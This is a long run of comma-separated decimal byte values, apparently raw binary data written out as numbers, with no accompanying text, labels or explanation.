239,188,254,135,253,102,191,214,239,251,171,254,230,191,216,239,249,171,254,193,191,226,239,244,91,253,1,191,246,175,252,107,255,46,191,229,239,185,249,171,252,166,191,254,47,252,171,253,1,191,255,175,58,248,221,215,255,224,63,252,15,254,37,126,205,95,243,15,251,13,126,223,223,236,87,254,195,126,147,95,235,247,253,69,126,199,95,228,55,248,131,127,225,95,237,23,89,249,213,127,209,205,245,95,239,55,217,252,125,127,195,223,252,87,253,195,127,183,95,227,119,249,67,127,203,95,233,55,248,45,255,240,95,229,55,253,85,126,169,223,224,55,248,125,126,165,223,247,23,89,249,93,127,201,213,223,224,247,252,85,254,128,95,245,247,250,205,127,199,63,236,15,253,13,126,243,223,247,87,253,157,255,176,63,224,87,253,37,87,127,245,95,237,55,249,195,86,127,175,95,242,247,252,181,127,243,205,245,95,233,215,250,133,255,240,95,226,183,250,77,127,201,95,248,15,255,67,126,181,95,255,87,249,205,126,197,213,223,226,215,254,181,127,211,193,175,255,235,253,161,191,251,198,239,243,139,255,97,191,239,47,242,187,254,158,191,242,175,246,107,253,110,191,223,175,246,251,252,74,191,219,111,246,107,255,218,27,191,250,175,242,135,255,22,191,198,239,252,43,110,254,126,131,63,244,15,253,13,126,171,223,247,215,250,149,126,201,95,233,151,252,221,127,189,95,236,119,251,93,127,145,63,252,87,250,131,127,181,223,227,55,248,197,126,205,223,239,23,255,69,214,127,171,223,231,247,253,195,127,149,95,251,119,251,195,255,208,63,244,87,250,93,127,203,223,236,247,250,85,127,171,255,234,203,100,126,207,95,237,55,249,61,126,227,63,240,55,28,252,202,191,242,255,242,59,187,255,213,255,241,198,95,243,87,252,13,223,254,47,59,254,238,127,232,239,251,251,189,61,225,87,250,111,223,217,253,85,254,240,223,243,23,253,173,254,240,223,233,237,63,226,127,253,221,25,191,225,175,255,59,254,150,191,213,127,249,239,188,241,75,188,125,73,196,250,175,183,242,7,252,30,191,227,31,254,107,255,106,191,234,175,250,27,254,174,127,240,31,248,171,253,86,191,229,175,255,123,14,126,243,95,249,87,249,149,127,147,223,242,55,250,141,126,205,63,244,247,248,117,55,127,159,223,229,55,255,117,127,147,95,241,87,91,253,85,126,241,95,244,87,253,141,127,241,223,242,87,249,61,6,191,254,239,246,91,254,222,191,250,239,186,250,7,252,154,191,228,175,183,242,43,253,90,191,218,47,249,187,252,158,127,248,47,245,27,254,102,191,222,250,175,247,59,254,250,191,210,239,246,171,252,238,191,216,175,248,27,252,22,191,200,111,240,139,253,126,191,239,239,189,242,251,254,222,191,230,230,239,243,59,255,194,127,248,175,252,251,254,78,191,198,47,246,7,254,161,191,198,239,254,107,253,174,191,209,239,245,107,255,161,131,63,248,119,253,3,255,160,95,229,87,252,221,127,171,63,224,247,253,3,126,167,63,224,151,248,195,127,149,95,226,247,250,53,126,131,63,252,247,249,77,126,167,63,228,119,249,131,127,143,95,236,119,251,85,126,237,223,233,15,250,189,254,240,95,249,119,249,189,255,160,95,227,15,255,195,126,231,95,236,215,250,93,127,203,223,226,119,250,67,127,151,223,231,55,252,141,127,163,95,226,151,252,85,126,147,223,243,15,251,173,126,225,95,244,247,255,29,255,128,95,252,15,255,131,126,209,63,120,243,151,252,77,54,126,243,63,252,247,249,181,127,131,223,240,247,254,13,126,209,63,224,247,253,141,86,126,199,95,245,215,89,253,45,55,86,126,195,95,227,87,94,253,93,126,223,223,253,55,252,165,254,203,127,173,240,187,252,82,191,229,31,250,91,253,82,127,240,239,253,123,252,110,127,232,239,245,187,255,86,127,240,31,240,91,254,225,191,215,239,243,123,255,254,191,203,239,191,242,187,254,225,155,191,193,47,241,123,252,226,191,200,47,246,187,254,202,191,226,111,245,235,252,6,191,207,198,111,245,135,254,46,191,249,175,255,187,253,186,191,216,31,178,250,235,253,58,191,250,31,246,107,255,65,191,247,111,240,135,254,190,191,207,239,243,123,253,158,235,191,232,111,240,59,255,226,191,234,175,247,155,254,134,171,191,230,202,47,182,186,254,235,254,78,191,230,31,240,43,255,166,191,219,111,245,7,254,22,191,234,111,240,251,255,94,43,191,217,111,252,91,253,226,155,191,228,111,248,27,255,230,191,247,111,241,139,255,33,191,225,198,198,111,240,91,252,161,127,216,202,175,246,251,255,198,191,241,239,241,27,255,225,191,242,31,54,248,45,127,213,223,227,55,252,67,126,143,63,236,87,249,77,126,139,223,113,253,87,251,195,127,207,223,99,227,55,254,53,127,191,95,239,15,250,133,127,163,95,235,119,91,253,37,127,167,63,224,15,220,252,29,127,253,95,237,119,252,29,127,181,95,228,87,255,189,126,145,95,241,55,250,21,127,195,95,244,215,253,45,254,192,223,226,215,254,45,126,137,95,244,215,250,29,127,191,223,226,15,249,213,126,237,63,248,247,250,61,127,177,95,227,119,255,181,126,229,223,224,119,253,181,127,173,223,237,247,253,141,127,137,95,99,229,247,250,13,86,127,221,63,252,119,255,45,127,229,95,231,87,254,125,126,247,223,251,23,254,253,126,173,193,175,250,91,253,90,191,216,175,243,123,254,150,191,230,239,244,107,255,193,191,247,250,175,249,7,253,150,191,200,175,253,235,254,190,191,211,239,246,27,253,158,127,208,31,254,27,255,122,191,219,31,254,171,252,162,191,251,111,56,248,253,127,137,223,227,215,250,245,126,171,95,233,119,250,173,126,237,223,253,119,253,67,126,151,223,240,55,255,213,127,181,63,248,215,253,125,126,179,245,63,240,15,249,221,127,151,63,100,240,107,252,138,191,242,224,55,248,195,127,215,95,109,253,151,250,93,255,176,63,228,87,251,173,254,160,95,243,247,252,173,126,213,223,229,55,248,61,126,237,223,231,151,252,69,127,173,95,245,215,252,213,254,176,223,252,215,248,3,214,127,245,95,243,87,250,67,127,175,223,249,23,255,131,126,227,223,231,215,254,61,126,177,223,239,15,255,245,126,191,95,243,247,253,245,254,192,223,234,15,251,47,63,196,255,27,254,74,191,234,175,250,63,175,95,247,87,253,195,127,197,95,236,119,249,21,127,141,223,240,15,254,213,87,126,139,223,233,119,253,13,255,39,95,11,245,135,255,230,191,234,127,249,14,252,175,250,135,255,122,191,234,111,254,135,255,106,191,230,175,247,171,254,225,191,209,175,250,235,252,170,191,226,111,252,171,254,225,191,254,175,246,135,255,234,191,254,175,243,171,252,26,191,234,175,247,135,255,202,191,254,175,242,171,254,42,127,248,111,252,187,253,198,191,201,111,244,123,255,225,191,226,175,252,43,255,170,191,193,111,242,135,255,122,191,254,31,254,107,254,186,191,230,111,242,43,254,38,191,230,175,255,235,253,198,127,248,175,248,235,253,42,127,248,175,250,235,253,90,191,254,111,249,135,255,138,191,249,175,250,27,255,151,255,241,126,163,95,245,55,249,141,126,253,63,252,87,254,141,126,197,95,249,215,254,47,31,252,198,191,193,175,250,43,255,154,191,226,175,243,135,255,38,191,198,175,248,235,253,218,191,241,219,127,228,95,245,215,251,195,127,173,95,255,215,255,245,126,205,95,245,15,255,181,127,197,95,247,87,253,117,126,213,95,255,215,251,195,127,253,223,248,215,253,195,127,245,223,232,87,253,85,127,147,95,243,215,251,213,127,227,63,252,215,255,77,126,141,95,245,55,250,195,255,240,95,229,87,253,205,126,227,63,252,87,252,173,126,205,95,237,15,255,149,127,141,95,245,215,251,85,126,253,95,249,215,248,21,127,131,63,252,87,251,117,126,197,223,228,183,255,173,254,240,95,243,87,249,149,255,240,95,251,215,252,205,127,205,95,229,215,255,213,255,240,223,240,191,12,92,252,150,191,233,175,249,235,255,6,127,248,111,252,235,252,170,191,230,111,244,27,255,234,191,254,175,250,155,253,150,111,255,153,127,147,95,245,55,250,195,127,179,95,255,55,250,77,126,213,223,226,15,255,173,126,213,95,249,215,255,45,126,197,95,255,15,95,253,133,127,225,63,252,23,251,133,127,225,255,242,255,148,235,47,241,246,243,135,255,194,127,200,239,252,246,243,135,255,98,191,228,47,245,135,255,194,191,200,31,254,11,255,162,127,248,47,252,139,255,225,191,219,239,245,123,109,254,126,255,245,255,81,250,95,242,151,250,47,255,175,134,255,254,191,219,31,182,249,243,254,130,191,255,239,243,123,254,110,127,192,207,247,243,254,225,63,239,226,47,240,11,255,2,195,173,197,197,95,230,23,250,253,55,126,191,223,237,247,249,3,126,185,159,228,151,249,133,126,215,205,245,223,233,151,251,73,126,153,223,241,247,254,157,254,208,159,237,191,250,63,248,254,203,254,28,191,219,239,245,187,253,1,63,223,226,218,207,241,179,253,254,127,192,31,250,123,110,254,178,63,199,96,253,247,251,93,126,183,223,235,151,254,217,126,225,181,159,237,191,254,63,26,255,246,248,191,251,191,42,255,75,255,108,127,192,239,183,254,123,253,254,191,207,250,127,249,127,41,124,237,103,251,175,254,143,208,254,210,63,219,239,245,123,255,94,155,107,63,199,47,247,147,252,50,191,211,239,246,7,253,108,191,219,239,244,95,254,7,250,221,126,175,255,233,127,212,159,109,253,15,252,3,126,239,181,159,227,151,251,101,126,161,223,233,119,251,131,254,251,207,254,3,127,255,223,109,227,191,125,250,239,244,187,253,254,191,207,239,185,254,135,254,87,255,81,127,142,95,238,151,249,131,126,183,223,105,243,247,126,251,119,253,47,255,205,63,219,239,249,123,255,222,191,207,207,246,251,255,126,27,191,236,207,241,187,254,1,127,192,239,243,251,255,210,191,208,47,244,187,252,222,191,231,239,244,187,110,254,94,191,224,239,242,187,253,1,191,235,31,248,59,254,130,191,219,239,253,11,253,126,155,255,213,255,157,224,223,255,23,218,248,253,214,55,126,143,63,224,247,251,189,127,193,193,47,190,254,95,254,39,126,251,15,246,223,254,23,240,11,253,151,255,104,188,253,131,243,7,12,126,207,95,238,39,249,177,126,172,191,246,87,250,113,126,172,255,230,231,207,253,133,127,194,63,248,191,252,127,127,129,245,159,226,223,254,47,255,223,191,245,55,252,137,119,255,203,255,247,103,250,187,7,63,225,127,249,255,254,105,255,193,239,254,251,252,151,255,239,47,241,151,109,252,27,255,229,255,123,248,231,252,78,127,225,127,249,255,254,162,127,194,63,243,83,252,151,255,239,95,250,55,255,179,127,232,127,249,255,254,172,255,198,63,254,47,252,151,255,239,159,112,251,143,142,255,203,255,119,233,215,249,155,126,226,255,242,255,189,248,195,255,250,63,226,191,252,127,127,194,229,191,249,95,251,47,255,223,63,227,135,191,227,79,255,47,255,223,223,233,167,58,251,225,191,252,127,255,189,159,237,175,251,221,255,203,255,247,215,248,125,255,150,127,255,191,252,127,255,185,95,241,111,255,99,254,203,255,119,171,127,250,103,254,47,255,223,135,127,229,110,240,95,254,191,191,225,105,255,193,127,249,255,254,189,127,236,63,246,71,255,151,255,239,111,246,231,253,158,63,237,127,249,255,254,157,127,229,239,241,59,253,151,255,239,31,246,252,59,190,254,151,255,239,191,117,189,249,39,254,151,255,239,175,255,219,252,216,63,221,127,249,255,222,254,158,63,193,198,127,249,255,110,252,178,63,229,127,242,95,254,191,79,63,249,79,244,167,252,151,255,239,223,247,179,253,94,107,255,229,255,251,219,253,84,191,219,175,243,95,254,191,255,202,175,248,59,252,227,255,229,255,251,251,253,190,191,203,95,242,95,254,191,255,200,191,242,227,254,50,255,229,255,251,171,247,227,253,218,255,229,255,251,250,199,254,228,255,232,127,249,255,254,30,167,63,201,95,246,95,254,191,255,201,95,121,250,75,252,151,255,239,239,249,231,253,13,191,210,127,249,255,254,19,215,231,255,204,127,249,255,254,10,207,127,219,95,243,95,254,191,255,242,239,249,79,253,162,255,229,255,251,7,254,54,255,252,175,250,95,254,191,211,159,252,159,248,103,255,203,255,247,183,252,101,255,145,191,250,191,252,127,255,154,95,248,246,231,249,47,255,223,95,250,199,250,231,126,195,255,242,255,253,35,127,195,127,242,239,251,47,255,223,159,126,253,31,254,59,254,203,255,247,244,63,248,27,127,246,255,242,255,253,57,255,238,147,223,236,191,252,127,119,255,156,191,117,250,95,254,191,63,229,95,118,241,55,255,151,255,239,95,248,55,255,56,63,223,127,249,255,254,68,127,194,143,255,219,255,151,255,239,223,112,251,147,253,61,255,229,255,251,115,253,27,63,233,95,255,95,254,191,127,252,31,254,123,255,66,255,229,255,251,83,255,58,191,235,111,241,95,254,191,127,245,15,235,127,215,127,249,255,254,178,203,191,243,223,244,95,254,191,127,250,175,248,207,254,65,255,229,255,251,19,252,190,255,204,143,253,95,254,191,127,219,207,246,143,254,121,255,229,255,251,243,255,84,255,248,191,243,95,254,191,163,63,246,175,255,125,255,203,255,119,225,244,111,250,9,254,203,255,247,47,251,87,254,142,131,255,242,255,253,197,250,155,255,245,255,242,255,253,75,174,127,194,63,228,191,252,127,127,241,231,31,235,167,252,47,255,223,63,245,175,252,137,255,220,255,242,255,253,25,255,188,159,226,95,252,47,255,223,243,159,252,119,223,254,47,255,223,229,95,118,240,19,253,151,255,239,248,247,252,157,254,140,255,242,255,253,177,127,155,141,127,245,191,252,127,255,131,223,240,247,248,61,254,203,255,247,119,92,255,61,127,150,255,242,255,253,167,126,225,205,63,246,191,252,127,127,189,31,235,119,252,247,254,203,255,247,241,207,249,9,126,207,255,242,255,29,254,101,63,246,143,254,203,255,247,239,250,15,126,162,63,234,191,252,127,127,243,191,251,167,124,250,47,255,223,191,231,246,175,219,252,47,255,223,223,224,223,56,251,105,254,203,255,247,223,252,155,255,246,63,233,191,252,127,255,240,63,225,111,249,79,255,203,255,247,159,255,225,238,119,252,47,255,223,95,115,249,159,254,49,255,229,255,251,239,255,225,255,216,159,252,95,254,191,155,191,78,47,255,229,255,251,91,172,255,13,191,238,127,249,255,254,67,191,225,233,47,253,95,254,191,127,192,143,245,183,29,254,151,255,239,191,244,11,159,247,95,254,191,191,226,95,246,207,255,90,255,229,255,251,79,254,57,255,212,47,251,95,254,191,131,191,251,31,249,75,255,203,255,247,229,63,248,39,254,177,255,242,255,253,221,255,141,223,237,87,254,47,255,223,255,244,246,247,250,197,255,203,255,247,87,251,19,126,151,201,127,249,255,254,195,127,243,239,240,79,255,151,255,239,239,191,252,227,253,42,255,229,255,123,255,195,143,251,139,253,151,255,239,111,255,235,252,36,127,213,127,249,255,94,255,225,63,249,221,127,249,255,254,50,191,239,143,255,27,252,151,255,239,95,245,43,254,56,63,239,127,249,255,254,84,63,213,79,250,183,255,151,255,239,31,247,179,253,100,215,255,229,255,251,115,159,254,174,191,249,127,249,255,158,252,177,191,247,207,246,95,254,191,63,113,191,243,223,242,95,254,191,7,255,202,250,63,244,95,254,191,63,197,243,63,247,219,253,151,255,239,159,119,125,187,248,95,254,191,63,199,159,247,15,255,117,255,229,255,251,55,254,149,255,228,223,251,95,254,191,63,195,47,123,242,91,254,151,255,239,206,79,254,55,254,130,255,229,255,187,246,219,92,156,253,151,255,239,228,247,252,91,255,206,255,242,255,253,217,254,232,191,249,241,191,252,127,255,166,147,191,227,207,255,47,255,223,159,236,95,250,155,126,220,255,242,255,253,243,255,209,191,254,15,248,47,255,223,213,95,253,31,255,55,255,203,255,247,248,15,254,71,247,255,203,255,247,199,252,60,255,204,143,247,95,254,191,127,244,79,255,207,254,254,255,229,255,251,211,252,164,27,255,242,127,249,255,254,49,107,191,211,159,253,95,254,191,191,220,239,62,248,201,255,203,255,247,175,252,173,126,247,63,236,191,252,127,127,210,233,79,241,175,252,151,255,239,254,127,254,19,255,89,255,229,255,251,243,254,181,63,214,79,242,95,254,191,127,253,95,248,19,110,253,151,255,239,175,242,103,253,148,255,238,127,249,255,254,163,135,63,209,31,255,95,254,191,191,235,191,247,99,255,172,255,229,255,251,159,249,9,126,183,255,242,255,253,109,127,243,223,241,63,250,47,255,223,127,224,119,217,252,35,255,203,255,247,247,253,37,127,207,159,233,191,252,127,255,181,159,224,247,248,189,254,203,255,247,15,250,81,255,217,127,249,255,254,11,75,255,216,232,191,252,127,127,171,63,236,159,254,169,254,203,255,247,31,252,181,238,126,151,255,242,255,253,189,255,249,191,229,249,191,252,127,159,255,157,191,253,79,253,47,255,223,95,249,111,63,251,25,254,203,255,247,31,255,83,255,186,223,225,191,252,127,255,245,195,127,226,159,248,47,255,223,63,226,207,250,71,254,226,255,242,255,253,187,253,83,191,212,127,249,255,254,70,255,222,63,255,235,255,151,255,239,236,119,57,255,71,254,203,255,247,119,249,205,255,182,191,252,191,252,127,239,126,130,211,95,254,191,252,127,127,237,95,242,111,248,53,254,203,255,247,159,94,250,201,255,169,255,242,255,253,117,126,244,147,28,255,151,255,239,127,248,107,253,184,191,228,127,249,255,254,14,127,216,143,247,43,254,151,255,239,229,191,243,59,252,243,255,229,255,251,155,254,243,191,203,95,249,95,254,191,255,206,159,250,123,253,34,255,229,255,251,135,254,237,191,219,175,246,95,254,191,127,242,201,250,63,240,95,254,191,63,243,31,253,59,255,109,255,229,255,251,23,253,163,191,247,207,253,95,254,191,191,228,191,244,187,254,70,255,229,255,251,231,252,193,63,217,63,248,95,254,191,63,238,175,254,147,158,255,151,255,239,223,242,211,255,56,63,199,127,249,255,254,66,63,207,143,255,155,254,151,255,239,223,190,246,183,94,253,151,255,239,207,247,147,94,252,13,255,229,255,251,103,254,86,127,227,210,127,249,255,254,120,191,251,201,111,243,95,254,191,127,197,127,254,79,250,47,255,223,95,100,250,15,159,254,151,255,239,159,244,23,222,254,2,255,229,255,251,195,95,251,207,253,214,255,229,255,251,215,249,157,246,254,203,255,247,231,249,247,54,254,173,255,242,255,253,11,14,127,247,63,240,191,252,127,127,146,63,107,240,246,191,28,142,126,130,159,248,47,248,47,255,223,95,254,151,252,41,30,254,203,255,247,143,253,93,126,194,223,239,191,252,127,127,218,223,252,199,250,241,255,203,255,247,143,250,181,254,142,63,231,191,252,127,127,186,63,236,111,254,151,254,203,255,247,175,93,250,235,135,255,229,255,251,75,253,232,111,250,201,254,203,255,119,239,79,253,71,255,204,255,242,255,253,201,255,246,127,252,254,191,252,127,207,254,157,127,246,15,255,47,255,223,159,253,159,255,103,126,210,255,242,255,237,31,253,199,254,184,255,242,255,253,149,254,165,102,255,229,255,251,31,159,220,253,174,255,229,255,251,123,253,209,255,244,194,127,249,255,222,252,244,127,251,206,127,249,255,254,214,63,207,223,242,31,254,151,255,239,191,248,7,255,117,191,247,127,249,255,254,193,191,250,217,207,248,95,254,191,255,234,111,245,19,253,9,255,229,255,251,251,252,238,63,229,127,254,95,254,191,127,255,218,79,240,59,255,151,255,239,111,243,147,254,216,63,245,127,249,255,254,231,127,225,230,159,246,95,254,191,191,219,95,251,59,254,199,255,229,255,251,143,253,231,191,199,250,127,249,255,254,170,211,223,243,167,255,47,255,223,63,228,95,250,73,254,162,255,242,255,253,183,255,209,159,252,159,252,47,255,223,223,228,143,254,241,126,189,255,242,255,117,242,227,174,254,151,255,239,250,207,243,187,252,21,255,229,255,251,31,253,244,191,195,63,252,95,254,191,191,238,175,254,187,253,154,255,229,255,251,207,252,193,191,215,47,247,95,254,191,191,214,239,254,143,252,181,255,229,255,251,207,254,86,255,196,237,127,249,255,254,206,63,233,63,255,43,252,151,255,239,191,187,246,79,173,252,151,255,239,111,252,215,254,109,71,255,229,255,123,245,23,158,255,115,255,229,255,187,61,253,27,126,245,255,242,255,253,55,254,243,211,95,248,191,252,127,127,150,127,239,226,226,191,252,127,255,68,127,235,223,255,95,254,191,191,240,159,117,242,27,255,151,255,239,95,126,248,55,254,92,255,229,255,251,227,255,146,255,240,223,250,95,254,191,127,214,79,240,79,222,252,151,255,239,226,111,254,207,253,38,255,229,255,251,119,252,46,183,63,231,127,249,255,254,130,127,216,239,124,242,95,254,191,127,243,175,181,254,119,255,151,255,239,143,243,163,223,245,183,253,47,255,223,63,123,233,247,254,249,255,203,255,119,229,111,255,73,255,198,255,242,255,253,139,255,212,159,236,242,191,252,127,127,244,207,255,248,191,213,127,249,255,254,41,255,206,143,179,252,246,191,183,126,183,223,241,247,216,252,253,126,175,205,223,243,183,255,253,255,208,223,255,23,252,253,127,159,223,239,15,249,177,126,255,63,244,247,223,248,3,126,207,223,241,15,253,189,214,7,155,63,214,239,191,177,249,107,191,205,127,157,223,123,253,119,250,141,255,128,245,223,239,15,248,117,127,239,223,233,15,252,61,255,123,131,95,247,247,249,253,126,239,63,96,115,227,15,248,239,253,91,6,235,191,207,127,239,255,247,7,254,94,255,131,255,255,175,178,249,59,254,129,191,203,175,255,7,254,1,191,201,230,31,242,223,251,247,249,245,127,159,205,223,235,191,251,255,253,230,191,223,239,246,7,252,247,254,83,252,202,191,231,239,253,251,255,247,254,191,191,233,239,255,123,110,110,254,247,254,35,254,202,191,223,230,250,31,176,249,171,254,65,155,191,215,31,240,171,253,158,235,191,203,255,240,63,232,255,204,191,249,55,222,252,3,254,103,254,173,191,249,250,239,246,63,252,55,255,6,127,192,239,250,251,109,174,255,78,191,226,31,240,7,252,126,191,230,239,245,187,253,1,255,163,127,211,111,188,249,7,252,254,127,192,250,198,239,241,95,254,139,209,255,222,232,191,250,175,229,191,247,111,248,85,255,144,223,237,15,248,47,255,81,254,141,55,54,127,157,223,237,119,220,248,53,127,175,63,96,243,247,251,189,214,127,207,255,234,31,234,63,232,247,255,125,126,191,223,237,247,250,3,126,231,31,107,176,57,216,248,125,254,208,255,242,255,249,253,55,255,128,31,235,15,248,189,127,207,223,251,15,222,252,253,126,172,193,250,239,249,123,254,222,27,63,214,239,252,251,109,110,254,88,27,255,213,227,223,111,243,191,250,127,127,255,63,224,247,219,24,252,62,255,229,255,243,123,254,151,255,192,253,1,191,223,127,249,239,190,254,7,252,222,191,219,127,249,231,119,254,47,255,19,14,126,239,223,235,247,254,253,127,151,205,223,107,249,23,253,5,127,225,255,234,63,219,127,249,111,249,237,215,127,239,63,224,183,255,93,54,255,128,223,126,176,249,7,252,174,191,247,239,244,95,253,219,126,159,223,239,247,254,125,54,127,191,63,224,15,125,27,188,59,252,253,255,71,195,223,239,15,252,189,254,128,223,109,176,249,219,255,151,255,215,85,127,143,205,255,234,223,246,95,253,247,253,219,175,255,1,127,192,250,198,239,250,95,255,39,253,253,127,255,205,193,239,248,123,254,87,255,49,126,183,193,250,239,242,95,63,245,247,254,29,127,247,205,141,63,224,183,255,3,127,175,223,241,247,254,175,255,203,251,47,159,240,251,253,222,191,247,31,240,219,255,78,191,247,127,249,47,171,255,171,127,227,127,245,248,191,251,143,242,123,255,151,255,100,121,155,108,252,158,235,191,255,239,255,219,255,206,191,223,239,61,248,237,223,254,233,250,223,255,143,250,123,109,254,193,255,213,255,255,247,255,3,126,191,223,237,247,250,93,254,187,255,255,250,239,247,251,173,255,161,255,227,255,239,239,185,249,123,253,46,127,192,239,250,223,255,183,172,255,78,191,211,239,247,219,255,193,191,219,31,240,187,254,246,111,255,51,254,31,252,247,251,95,255,167,248,47,87,138,255,238,191,238,223,241,15,253,3,54,255,171,255,138,254,171,127,219,239,252,187,109,254,158,191,211,219,228,15,90,255,61,255,192,205,255,193,127,49,127,192,239,253,219,255,129,127,192,239,252,75,253,119,255,244,251,213,55,255,128,95,237,247,255,141,215,127,175,223,233,119,252,189,255,144,223,104,253,247,250,157,126,239,193,111,254,123,255,126,191,211,127,255,191,203,255,242,63,208,127,251,63,140,255,238,191,229,255,234,231,127,244,188,255,234,63,245,127,239,73,255,163,249,127,245,63,195,255,222,19,126,165,223,251,247,254,3,126,141,205,223,243,247,217,252,253,126,172,223,120,99,243,23,252,205,126,255,223,245,23,252,141,127,215,205,223,243,247,252,77,127,205,95,240,87,252,125,126,159,223,248,15,253,253,255,128,205,193,219,147,126,197,223,235,119,250,21,127,167,223,233,199,250,221,126,167,223,254,191,222,68,126,251,255,102,235,248,47,255,109,235,191,227,239,253,7,254,151,255,209,255,203,199,191,255,31,248,251,252,62,191,247,239,247,7,252,247,159,250,7,252,222,191,203,239,242,123,110,254,246,191,243,31,240,251,252,207,252,91,127,199,223,237,109,81,219,124,251,223,47,191,207,239,63,248,189,127,167,245,223,243,15,222,252,29,127,199,223,239,247,254,131,127,255,205,223,239,151,254,47,103,191,252,127,249,63,147,205,223,255,247,255,101,127,181,245,223,243,247,223,252,121,254,123,235,217,47,251,155,252,126,127,224,230,207,243,251,255,174,191,247,31,252,219,255,1,191,219,31,240,123,110,254,87,255,255,141,255,242,133,227,191,126,242,127,245,188,245,223,243,191,254,255,254,254,191,219,239,242,123,253,129,191,207,127,253,255,249,3,127,191,223,243,151,125,251,47,253,151,254,93,55,223,254,101,197,255,218,127,254,183,255,232,255,253,255,244,255,245,127,208,255,29,255,249,255,151,23,188,255,106,239,255,177,190,220,127,93,255,205,255,128,223,254,245,200,207,253,251,255,66,27,191,247,96,240,123,255,94,191,208,239,249,187,253,142,191,208,127,249,207,161,223,224,247,92,255,67,127,227,63,96,253,15,248,221,126,239,223,235,23,252,13,126,211,95,243,23,252,157,126,207,223,243,127,245,121,191,198,239,246,187,252,174,191,206,230,31,180,249,123,254,130,191,233,175,249,139,254,87,255,30,255,213,207,47,180,254,251,252,62,191,240,47,244,251,252,254,131,95,232,87,252,125,126,159,223,243,119,219,120,123,250,47,244,251,252,158,235,127,192,239,252,123,255,126,131,255,238,153,255,43,255,241,127,229,223,251,247,219,124,123,242,255,204,243,254,203,127,206,255,215,255,11,226,15,253,253,127,243,223,111,253,247,249,125,54,127,191,255,246,63,240,255,194,243,127,197,141,141,205,223,255,247,255,189,127,191,95,240,87,249,29,255,23,255,251,123,243,210,31,250,251,255,206,191,219,239,185,249,155,254,1,191,219,239,249,223,255,143,252,63,255,223,213,250,239,243,251,252,130,155,127,200,230,255,248,63,214,224,247,223,248,189,127,191,223,243,119,251,29,223,251,175,255,215,249,67,222,166,239,254,195,250,99,253,207,252,15,231,127,238,223,246,191,244,220,95,240,55,253,53,127,177,31,235,87,255,189,127,207,223,233,215,248,85,127,189,223,254,87,251,77,126,131,223,254,215,254,85,127,181,255,246,255,255,43,253,110,191,215,175,243,102,226,255,193,191,245,191,124,252,223,249,235,55,222,252,3,254,128,223,237,247,250,93,126,213,223,115,115,176,249,123,253,1,255,147,215,155,255,122,252,251,191,253,15,235,191,121,242,111,240,95,254,239,140,223,255,191,158,188,253,111,136,31,235,191,254,39,228,127,243,255,254,246,131,205,223,235,15,252,5,255,144,193,239,249,99,253,151,255,72,255,210,191,208,47,244,7,254,254,155,191,223,47,244,59,173,255,1,235,191,208,239,243,251,253,222,255,229,191,237,23,252,157,214,255,128,31,235,95,250,243,254,216,159,237,191,254,47,235,103,251,151,254,188,63,246,199,250,69,126,172,95,248,199,250,205,222,94,158,127,179,223,237,247,255,221,126,199,223,115,243,199,250,149,127,215,205,141,223,227,55,250,3,127,175,223,235,119,251,189,126,151,95,255,247,250,117,215,127,183,223,235,55,121,251,223,104,63,214,175,242,187,173,255,46,191,215,239,253,251,255,1,191,219,198,239,255,99,253,207,254,19,235,55,250,175,254,183,195,143,117,249,99,253,234,155,127,192,175,187,254,123,253,110,191,243,230,239,255,7,252,70,255,245,219,51,191,241,31,240,251,109,174,15,126,172,95,241,191,254,95,98,63,214,127,245,154,250,11,254,70,155,191,243,239,185,185,241,95,254,199,248,177,126,253,223,235,55,248,253,54,255,235,127,1,241,223,252,131,240,27,253,151,175,203,235,191,215,239,244,123,110,254,126,255,229,124,253,119,217,252,21,55,254,128,223,237,15,90,255,47,135,255,213,191,195,239,255,251,255,151,255,217,126,197,255,242,31,221,95,227,15,24,252,158,63,214,219,163,255,242,159,104,255,147,127,96,127,243,205,223,241,87,250,175,94,52,126,172,255,201,236,247,255,253,54,126,193,255,197,255,65,252,6,191,231,31,248,187,252,110,191,215,127,249,63,144,223,235,247,255,189,127,207,205,255,246,223,254,95,254,131,251,11,110,252,87,255,198,223,254,191,249,31,206,219,255,8,62,247,31,255,127,242,63,201,31,235,127,249,159,28,255,253,127,128,254,219,119,177,254,133,95,249,231,255,5,126,182,95,249,87,252,141,127,213,159,237,237,127,75,255,129,191,215,239,249,123,111,252,30,155,191,211,207,246,155,255,151,255,211,254,121,127,225,95,248,23,254,69,150,223,126,127,147,95,248,23,254,165,223,126,127,193,95,248,23,254,173,126,222,159,237,55,249,47,199,255,131,127,143,223,254,15,220,248,217,126,213,95,231,127,242,31,231,87,253,245,126,149,159,109,253,247,255,31,254,27,255,203,127,244,127,147,223,239,247,254,125,126,215,63,244,55,252,3,55,127,191,63,244,199,250,175,30,255,198,127,192,239,253,251,173,255,46,155,191,222,250,31,240,187,253,65,155,191,242,250,239,249,63,253,159,198,127,245,188,183,127,239,255,242,133,249,191,250,255,254,58,191,219,239,255,7,252,87,255,97,254,203,255,153,254,78,191,211,239,253,123,253,143,255,237,191,198,230,239,245,179,253,220,127,200,47,248,115,255,194,191,232,31,242,223,127,252,179,253,66,63,219,111,252,251,252,222,191,247,239,252,223,206,254,171,127,122,253,198,191,247,239,252,7,252,193,235,191,223,230,111,182,249,251,253,254,191,219,239,253,123,253,154,191,215,239,252,123,255,88,191,230,239,245,251,255,1,235,191,215,198,230,143,245,171,252,87,239,61,254,215,179,31,235,87,254,189,127,175,63,96,243,247,250,3,126,255,95,241,247,219,92,255,117,215,127,175,245,223,229,127,230,95,11,252,38,191,247,239,243,235,110,254,94,127,224,127,251,220,255,242,191,174,31,107,240,219,255,254,27,155,191,215,230,127,243,111,252,47,255,253,127,227,183,127,195,224,183,223,248,239,63,239,55,218,252,47,255,119,213,175,249,246,95,214,127,233,136,31,235,87,252,125,126,159,255,234,159,144,255,229,191,237,199,250,159,121,77,253,31,62,227,215,249,47,151,130,183,127,176,126,205,223,233,127,56,249,149,214,127,255,255,122,242,235,253,151,255,98,230,215,221,252,3,214,127,149,245,63,96,253,55,88,255,3,126,215,31,235,215,221,28,252,222,191,223,31,250,95,187,239,191,54,221,175,249,235,255,88,191,224,198,31,240,123,255,126,63,214,111,250,107,254,55,255,157,254,70,155,191,255,230,31,240,95,254,247,246,246,95,203,219,255,239,237,53,231,55,218,28,252,222,127,208,230,127,59,248,21,127,167,223,233,191,125,252,107,254,94,191,255,230,239,247,223,253,251,252,234,155,127,192,127,243,146,246,43,253,129,127,192,31,240,123,255,94,255,245,255,239,191,252,175,228,199,250,53,55,126,239,255,242,133,111,227,247,254,189,126,167,183,255,58,127,172,95,231,119,251,189,126,143,255,254,19,126,181,223,237,247,220,